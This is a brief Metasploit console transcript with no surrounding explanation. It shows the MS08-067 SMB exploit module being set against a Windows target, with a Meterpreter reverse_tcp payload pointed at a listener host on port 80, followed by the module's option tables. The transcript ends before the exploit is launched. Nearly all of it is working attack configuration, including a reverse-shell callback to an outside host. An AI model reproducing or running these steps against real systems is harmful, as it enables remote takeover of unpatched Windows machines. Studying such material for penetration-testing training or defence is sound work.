 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 3.4.5.6
RHOST => 3.4.5.6
msf exploit(ms08_067_netapi) > set LHOST  2.3.4.5
LHOST => 2.3.4.5
msf exploit(ms08_067_netapi) > set LPORT 80
LPORT => 80
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    3.4.5.6          yes       The target address
RPORT    445              yes       Set the SMB service port
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
LHOST     2.3.4.5          yes       The listen address
LPORT     80               yes       The listen port